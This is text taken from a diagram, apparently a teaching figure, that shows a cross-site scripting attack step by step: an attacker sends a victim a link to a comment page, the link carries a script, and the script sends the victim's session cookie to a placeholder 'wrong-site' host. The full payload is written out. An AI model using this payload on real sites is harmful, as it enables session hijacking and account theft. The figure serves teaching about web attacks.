 Attacker
Victim
Web
Application
Login on
abc.com
Session is set cookie
= abc21
Send link to Victim :
<a href =”http://abc.com.com/
comment.cgi?mycomment =<script>
Document.location=’http://wrong-
site/cookie.pl?’ + document.cookie;
</script>”> click here </a>
Click on link
In web side embedded
<script>
document.location=’http://
wrong-site/cookie.pl?’ +
document.cookie;</script>
Executed script send cookie to bad-
site: http://wrong-site/
cookie.pl?abc21